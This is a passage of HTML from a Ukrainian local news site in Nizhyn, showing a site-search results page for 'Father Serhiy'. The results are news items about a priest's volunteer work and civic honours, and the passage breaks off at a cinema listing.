        <path d="M91.2998 131.729C91.2998 131.729 91.3983 127.323 90.5771 124.988C89.7559 122.654 89.8545 121.01 82.8907 118.872C75.927 116.735 40.3527 113.25 40.3527 113.25C40.3527 113.25 30.9254 131.072 30.8268 137.779C30.6954 144.487 32.4364 151.721 35.4912 154.451C38.5132 157.18 49.7144 161.948 55.9226 163.46C62.1309 164.973 77.1752 166.617 80.9856 164.677C84.7959 162.704 88.2778 158.232 89.3618 150.176C90.4129 142.087 91.2998 131.729 91.2998 131.729Z" fill="#657395"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M38.6651 116.567C35.9482 122.05 30.8988 132.879 30.8268 137.779C30.7999 139.157 30.8518 140.556 30.9779 141.935C31.292 142.201 31.6305 142.458 31.9949 142.706C34.557 144.448 63.2004 150.269 67.1093 150.729C71.0182 151.189 74.6643 151.321 75.4855 148.361C76.3067 145.402 80.4784 130.375 81.2011 128.566C82.5478 125.344 89.6101 127.383 89.6101 127.383C89.6101 127.383 88.1319 121.924 84.0588 121.004C79.9857 120.116 46.6451 114.46 41.9478 114.657C41.0237 114.696 39.8885 115.415 38.6651 116.567Z" fill="#48567A"/>
        <path d="M30.7939 137.747C30.9253 131.039 40.3198 113.217 40.3198 113.217C40.3198 113.217 49.3529 114.105 59.2073 115.255C55.8239 117.163 52.0793 120.681 51.6851 124.726C51.1924 129.921 49.9442 145.934 50.207 148.664C50.3712 150.505 50.6997 157.312 51.3895 162.079C45.3126 159.975 37.8233 156.588 35.4583 154.418C32.4034 151.689 30.6625 144.455 30.7939 137.747Z" fill="#48567A"/>
        <path d="M90.6101 125.383C90.6101 125.383 89.1319 119.924 85.0588 119.004C80.9857 118.116 47.6451 112.46 42.9478 112.657C38.2506 112.855 28.1006 130.611 28.6261 133.702C29.1517 136.793 30.4328 138.963 32.9949 140.706C35.557 142.448 64.2004 148.269 68.1093 148.729C72.0182 149.189 75.6643 149.321 76.4855 146.361C77.3067 143.402 81.4784 128.375 82.2011 126.566C83.5478 123.344 90.6101 125.383 90.6101 125.383Z" fill="#8F9EC1"/>
        <path opacity="0.5" d="M42.9476 112.657C44.4257 112.592 48.7616 113.118 54.1487 113.874C51.7508 115.847 49.6814 118.51 49.4186 121.437C48.9587 126.303 47.8419 140.673 47.9076 144.685C40.7468 143.106 34.1772 141.462 33.0275 140.673C30.4654 138.93 29.1515 136.76 28.6588 133.669C28.1004 130.611 38.2503 112.855 42.9476 112.657Z" fill="#48567A"/>
        <path d="M37.5605 141.232C37.5605 141.232 38.546 150.768 39.5971 152.544C40.6811 154.352 45.2469 160.107 47.1849 161.224C49.1229 162.342 46.0024 153.629 46.3966 151.952C46.7908 150.242 48.0061 155.043 48.8602 155.174C49.7142 155.273 49.4843 150.965 49.5171 149.42C49.55 147.842 45.3455 143.961 43.8673 140.64C42.3892 137.286 37.5605 141.232 37.5605 141.232Z" fill="#FDB3B1"/>
        <path d="M62.7548 43.3093C62.7548 43.3093 52.4077 48.2087 47.4477 55.7716C39.7612 67.4776 30.8266 110.093 30.6624 114.071C30.4981 118.017 37.1663 145.901 37.1663 145.901C37.1663 145.901 43.933 145.441 45.6739 142.021C45.6739 142.021 44.3271 113.381 45.1812 111.54C46.0352 109.698 73.3976 73.1333 70.3427 65.3074C67.2878 57.5144 62.7548 43.3093 62.7548 43.3093Z" fill="#1CCBA8"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M71.5293 89.0753C63.9742 65.8935 52.0505 50.8664 52.0505 50.8664L55.5323 48.3345C55.5323 48.3345 68.0802 56.0289 80.8909 92.1991C84.4854 102.35 86.6203 112.888 87.8343 120.566C87.0869 119.843 86.1693 119.255 85.0588 119.004C84.1063 118.796 81.5531 118.328 78.14 117.735C76.7476 109.331 74.574 98.4052 71.5293 89.0753Z" fill="#14B192"/>
        <path d="M54.0504 48.8664C54.0504 48.8664 65.9742 63.8935 73.5292 87.0753C79.4418 105.193 82.0697 129.329 82.0697 129.329L91.2671 129.986C91.2671 129.986 89.6904 109.402 82.8909 90.1991C70.0802 54.0289 57.5323 46.3345 57.5323 46.3345L54.0504 48.8664Z" fill="#657395"/>
        <path d="M86.5042 9.80264C78.2593 -10.3869 50.2401 4.40999 60.8499 21.7717C70.5729 16.6092 81.7741 8.65177 86.5042 9.80264Z" fill="#F86259"/>
        <path d="M69.85 16.3132L88.1135 17.5628C88.5734 17.5956 89.0332 17.3655 89.296 17.0038C91.234 14.2088 93.7961 12.5647 96.8839 11.8413C97.278 11.7426 97.2452 11.1837 96.851 11.1179L85.7484 9.24361H85.7156C80.0986 9.11209 74.8429 11.9728 69.6858 15.8858C69.5544 16.0502 69.653 16.3132 69.85 16.3132Z" fill="#F86259"/>
    </symbol>


    <symbol id="icon-myfricktwoo-info_nizhin" viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#FE5F55"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_su"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#00addf"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_sl"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#D1DAE4"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>

</svg>

<!-- begin header -->
<header class="header">
    <div class="container-fluid">
    <nav class="nav">
                    <a href="https://mynizhyn.com" class="header__logo">
                <img src="/img/icons/logo_nijun.svg" alt="Новини Ніжина і регіону на mynizhyn.com" class="header__logo-img">
            </a>
                <div class="menu__wrap">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
            </div>
            <ul class="menu">
                                    <li class="menu__item">
                                                    <a href="/news.html" class="menu__link">Новини</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/afisha.html" class="menu__link">Афіша</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/board.html" class="menu__link">Оголошення</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/catalog_companies.html" class="menu__link">Каталог</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/tests" class="menu__link">Тести</a>
                                            </li>
                            </ul>
            <div class="header__buttons">
                <button class="header__mail">
                    <svg class="header__mail-icon">
                        <use xlink:href="#icon-mail"></use>
                    </svg>
                </button>
                <button class="header__search">
                    <svg class="header__search-icon">
                        <use xlink:href="#icon-search"></use>
                    </svg>
                </button>
            </div>
        </div>
    </nav>
</div>



<!-- begin menu__form_submenu-->
<div class="menu__form menu__form_submenu">

    <div class="container-xl">
        <div class="row">
            <div class="col-xl-11 offset-xl-1 col-lg-12 col-12">
                <ul class="sub__menu">
                                                                        <li class="menu__item "><a href="/news/misto-i-region.html" class="menu__link">Новини Ніжина</a></li>
                                                                                                <li class="menu__item "><a href="/news/ukraina-i-svit.html" class="menu__link">Україна і світ</a></li>
                                                                                                <li class="menu__item "><a href="/news/lifestyle.html" class="menu__link">Lifestyle</a></li>
                                                                                                <li class="menu__item "><a href="/news/poglad.html" class="menu__link">Погляди</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/afisha.html" class="menu__link">Афіша</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/board.html" class="menu__link">Оголошення</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/catalog_companies.html" class="menu__link">Каталог компаній</a></li>
                                                                                                <li class="menu__item "><a href="/news/oglad.html" class="menu__link">Огляди</a></li>
                                                                                                <li class="menu__item "><a href="/news/info.html" class="menu__link">Новини компаній</a></li>
                                                                                                <li class="menu__item "><a href="/posts" class="menu__link">Статті</a></li>
                                                            </ul>
            </div>
        </div>
    </div>

</div>
<!-- end menu__form_submenu-->

<!-- begin menu__form_search-->
<div class="menu__form menu__form_search">

    <form action="https://mynizhyn.com/search" method="get" class="form__search">
        <div class="container-lg container-xl container-sm">
            <div class="row">

                <div class="col-xl-9 col-lg-9 col-md-8 col-sm-7 col-12">
                    <div class="input__wrap">
                        <input type="text" name="search" class="form__search-text" required>
                        <span class="floating-label">Пошук</span>
                    </div>
                </div>
                <div class="col-xl-2 col-lg-2 col-md-3 col-sm-4 col-12">
                    <button type="submit" class="form__search-button">Шукати</button>
                </div>
                <div class="form__close form__close_search">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_search-->

<!-- begin menu__form_mail-->
<div class="menu__form menu__form_mail">

    <form method="post" id="message-admin" action="https://mynizhyn.com/ajax" class="form__mail">
        <div class="container-xl container-lg container-sm">
            <div class="row">

                <div class="col-xl-3 offset-xl-1 col-lg-5 col-md-5 col-sm-11 col-12">
                    <div class="input__wrap js-name-feedback">
                        <input type="text" name="name"  class="form__mail-name">
                        <span class="floating-label">Ім'я *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                    <div class="input__wrap js-email-feedback">
                        <input type="email" name="email"  class="form__mail-email">
                        <span class="floating-label">E-mail *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                </div>

                <div class="col-xl-4 col-lg-6 col-md-6 col-sm-11 col-12">
                    <div class="input__wrap js-msg-feedback">
                        <textarea  name="msg"  cols="4" rows="4" class="form__mail-msg"></textarea>
                        <span class="floating-label">Текст повідомлення *</span>
                        <div class="invalid-feedback invalid-feedback_msg"></div>
                    </div>
                </div>
                <div class="col-xl-4 col-lg-12 col-md-12 col-sm-11 col-12">
                    <div class="form__captcha">
                        <div class="g-recaptcha" data-sitekey="6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI"></div>
                    </div>
                </div>

                <div class="form__close form__close_mail">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-11 offset-xl-1 col-lg-12 col-sm-12">
                    <button type="submit" class="form__mail-button">Надіслати
                        <svg class="form__mail-button_loading" width="36" height="36">
                            <use href="#icon-loading"></use>
                        </svg>
                    </button>

                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_mail -->
</header>
<!-- end header -->


    
        <!-- begin page-search -->
        <main id="page-search">
            <div class="container-xl">


                <div class="friks-row">
                    <div class="row">
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
            <noindex>
    
    <a href="https://www.instagram.com/agency.rielt.nizhyn/" target="_blank" rel="nofollow"><img src="/image/banners/AgenziyaNerukhomosti_unnamed.gif" alt="banner" width="410" height="64"></a>



            </noindex>
    </div>


                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
            <noindex>
    
    <a href="https://parik-24.kh.ua/" target="_blank"><img src="/storage/banner_upload/IUUhmyPBTjSXsqavrU9dsBdfjYNu14-metacGFyaWsxLmpwZw==-.jpg"></a>

            </noindex>
    </div>


                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
    
    <a href="https://www.instagram.com/sport.style_shop.ua?igsh=MWhxZXFzbTBzYjZueA==" target="_blank"><img src="/storage/banner_upload/fkbvTR0Hd1Ily4RUNI03LafeVZxCWv-metaR0lGLWU0NmFjZTJjZjFiNWQ0MDljYWVhMzU3ZWFhYTZmYjYwLmdpZg==-.gif"></a>

    </div>


                        </div>
                    </div>
                </div>

                <div class="row">
                    <div class="col-lg-12 col-12">
                        <div class="page-seach__header">
                            <h1 class="page-search__title">Пошук по сайту: <span id="search-key">отець сергій</span></h1>
                        </div>
                    </div>
                </div>

                <div class="row">
                    <div class="col-lg-12 col-12">
                        <form class="form__search search-result__form" action="/search" method="get">
                            <div class="container">
                                <div class="row">
                                    <div class="col-xl-10 col-lg-10 col-md-8 col-sm-7 col-12">
                                        <div class="input__wrap">
                                            <input type="text" name="search" class="form__search-text" value="отець сергій">
                                        </div>
                                    </div>
                                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-5 col-12">
                                        <button type="submit" class="form__search-button">Шукати</button>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                                    <div class="row">
                        <div class="col-12">
                            <div class="sort-line">
                                <div class="sort-line__name">Усього знайдено:</div>
                                                                                                        
                                    <a class="sort-line__link" href="/search?search=отець сергій&amp;tag=articles"
                                        >у новинах (3258)</a>
                                                                                                        
                                    <a class="sort-line__link" href="/search?search=отець сергій&amp;tag=posters"
                                        >в афиші (1)</a>
                                                                                                        
                                    <a class="sort-line__link" href="/search?search=отець сергій&amp;tag=catalog_companies"
                                        >у каталозі компаній (8)</a>
                                                            </div>
                        </div>
                    </div>

                    <div class="row">
                        <div class="col-12">
                            <div class="search-result">
                                                                                                        <h2 class="search-result__title">Новини
                                        (знайдено 3258 результатів)</h2>
                                    <div class="search-result__list js-insert-articles">
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/1377-chernigivshina-duhovna-otec-sergii-chechin-video.html"><img src="/img/noimage/mynizhyn-com_.png" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">21 Квітня 2015</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">2741</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">21 Квітня 2015</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">2741</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/1377-chernigivshina-duhovna-otec-sergii-chechin-video.html" class="search-result__link"
            >Чернігівщина духовна. <span>Отець</span> <span>Сергій</span> Чечин. Відео</a>
            <p>Починалося все з віри, починалося все з нашої молодої держави. І були люди які вірили що наша українська держава відбудеться і у цій державі мусить бути єдина помісна українська православна церква, - <span>Отець</span> <span>Сергій</span>

	
</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/1411-otec-sergii-otrimav-zvannja-pochesnogo-gromadjanina-nizhina.html"><img src="/image/news_small/2015/04/24_090337_news2_2400415_otec.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">24 Квітня 2015</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">4264</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">24 Квітня 2015</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">4264</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/1411-otec-sergii-otrimav-zvannja-pochesnogo-gromadjanina-nizhina.html" class="search-result__link"
            ><span>Отець</span> <span>Сергій</span> отримав звання «Почесного громадянина Ніжина»</a>
            <p> громадянина Ніжина отримав ще один житель нашого міста. Почесне звання тепер має і священнослужитель Собору Всіх Святих <span>отець</span> <span>Сергій</span> Чечин.

Вчора, 24 квітня, на сесії міськради звання почесного громадянина Ніжина отримав</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/1814-otec-sergiy-rozpoviv-sho-oznachae-ikona-jaka-krovotochyt.html"><img src="/image/news_small/2015/06/15_100200_news2_14615_ikona.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">15 Червня 2015</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">5682</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">15 Червня 2015</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">5682</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/1814-otec-sergiy-rozpoviv-sho-oznachae-ikona-jaka-krovotochyt.html" class="search-result__link"
            ><span>Отець</span> <span>Сергій</span> розповів, що означає ікона, яка кровоточить</a>
            <p> патріархату в Ніжині закровоточила ікона Святого пророка Іоанна Предтечі. Про це повідомив настоятель цього собору <span>отець</span> <span>Сергій</span>, який вже більше року щотижня їздить на Донбас і відвозить допомогу українським військовим.

13</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/762-geroi-cerkvi-chernigivshini-a-mozhlivo-i-ukrayini-otec-sergii.html"><img src="/image/news_small/2015/02/03_014355_news2_260115_teplovizor.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">3 Лютого 2015</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">5846</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">3 Лютого 2015</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">5846</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/762-geroi-cerkvi-chernigivshini-a-mozhlivo-i-ukrayini-otec-sergii.html" class="search-result__link"
            >Герой церкви, Чернігівщини, а, можливо, і України - <span>отець</span> <span>Сергій</span></a>
            <p>Наш герой Церкви, Чернігівщини, а можливо і України, <span>отець</span> <span>Сергій</span>, благочинний чернігівської області, який уже майже півроку своєю власною машиною відвідує зону АТО з дарунками і допомогою. Найголовніше? що ця допомога потрапляє кожному солдату</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/2153-otec-sergii-pohrestiv-sina-biicja-batalionu-donbas-u-azovskomu-mori.html"><img src="/img/noimage/mynizhyn-com_.png" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">24 Липня 2015</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">1867</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">24 Липня 2015</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">1867</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/2153-otec-sergii-pohrestiv-sina-biicja-batalionu-donbas-u-azovskomu-mori.html" class="search-result__link"
            ><span>Отець</span> <span>Сергій</span>  похрестив сина бійця батальйону "Донбас" у Азовському морі</a>
            <p> TV Ніжин.
«Таке хрещення в мене вперше. В Дніпрі хрестили, а от у морі ще ні разу» - розказує священник, протоієрей <span>отець</span> <span>Сергій</span>, відомий волонтер майже по всій лінії фронту.

	

&laquo;Таке хрещення в мене вперше.</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/24555-otec-sergii-dast-bog-skoro-mi-povnistyu-vizhenemo-voroga-z-nashoyi-zemli.html"><img src="/image/news_small/2022/08/11_113954_news2_7854.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">11 Серпня 2022</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">3066</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">11 Серпня 2022</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">3066</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/24555-otec-sergii-dast-bog-skoro-mi-povnistyu-vizhenemo-voroga-z-nashoyi-zemli.html" class="search-result__link"
            ><span>Отець</span> <span>Сергій</span>: «Дасть Бог скоро ми повністю виженемо ворога з нашої землі!»</a>
            <p> самоорганізувався, в місті дуже&nbsp;потужний волонтерський рух, так що ми молодці&raquo;!&nbsp;

- У Ніжині говорять, що <span>отець</span> <span>Сергій</span> займається волонтерством, допомагає людям.&nbsp;Чим саме і кому ви надаєте допомогу?

-</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/2267-otec-sergii-razom-iz-chernigivskimi-zhurnalistami-vidvezli-neobhidni-rechi-ta-ditjachi-malyunki-u-zonu-ato.html"><img src="/image/news_small/2015/08/06_091454_news2_60815_sergiy5.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">6 Серпня 2015</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">2323</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">6 Серпня 2015</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">2323</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/2267-otec-sergii-razom-iz-chernigivskimi-zhurnalistami-vidvezli-neobhidni-rechi-ta-ditjachi-malyunki-u-zonu-ato.html" class="search-result__link"
            ><span>Отець</span> <span>Сергій</span> разом із чернігівськими журналістами відвезли необхідні речі та дитячі малюнки у зону АТО</a>
            <p>Настоятель Всіхсвятського собору <span>отець</span> <span>Сергій</span> разом із журналістами з Чернігова поїхав у зону АТО для того щоб передати необхідні речі, прапори, дитячі малюнки і огірки до столу


Про спільну поїздку у зону АТО повідомив на своїй сторінці</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/8209-otec-mihailo-prigoshae-prihozhan-plodami-zi-svogo-sadu.html"><img src="/image/news_small/2017/09/19_112559_news2_19092017_yakubiv.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">19 Вересня 2017</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">3559</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">19 Вересня 2017</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">3559</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/8209-otec-mihailo-prigoshae-prihozhan-plodami-zi-svogo-sadu.html" class="search-result__link"
            ><span>Отець</span> Михайло пригощає прихожан плодами зі свого саду</a>
            <p> закруток передає. Зараз уже наші хлопці нагодовані, а раніше ще й казан вареників варила і туди передавали. Благочинний <span>отець</span> <span>Сергій</span> (Чечин), капелан, щотижня туди своєю машиною з Ніжина їздить.
&nbsp;
&mdash; <span>Отець</span> Михайло,</p>
        </div>
    </div>
</div>
                                                                            </div>
                                        
                                            <a href="#"  data-size="8" data-offset="0" data-index="articles"
                                               class="city-news__more ml-0 mt-5 mb-5 js-more-search" onclick="return false;"
                                            >Показати ще
                                                <div class="city-news__more-arrow">
                                                    <svg width="16" height="14" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 1.00006C8.79289 0.707163 9.26777 0.707163 9.56066 1.00006L14.8536 6.29295C15.2441 6.68347 15.2441 7.31664 14.8536 7.70716L9.56066 13.0001C9.26777 13.2929 8.79289 13.2929 8.5 13.0001C8.20711 12.7072 8.20711 12.2323 8.5 11.9394L12.6893 7.75006H0.75C0.335786 7.75006 0 7.41427 0 7.00006C0 6.58584 0.335787 6.25006 0.750001 6.25006H12.6893L8.5 2.06072C8.20711 1.76782 8.20711 1.29295 8.5 1.00006Z"></path>
                                                    </svg>
                                                </div>
                                            </a>
                                                                                                                                                <h2 class="search-result__title">Афиша
                                        (знайдено 1 результат)</h2>
                                    <div class="search-result__list js-insert-posters">
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/afisha/kino/567-piat-nocei-u-freddi-2.html"><img src="/storage/thumbs/707/KiS/bye/WabPtWQteKlT2uNM2u3bEGF0-metab3B0XzcxOGZmYjkxLTRjZjMtNDYwOS1iZGE3LWRkZTZiY2IwZmJiZC5qcGc=-.jpg" alt=""></a>
        <div class="search-result__top search-heading mobile-show">
            <div class="heading">Кіно</div>
            <div class="search-result__date">11.12.2025
                                    - 16.12.2025
                </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top search-heading d-lg-flex d-none">
                <div class="heading">Кіно</div>
                <div class="search-result__date">11.12.2025
                                            - 16.12.2025
                    </div>
            </div>
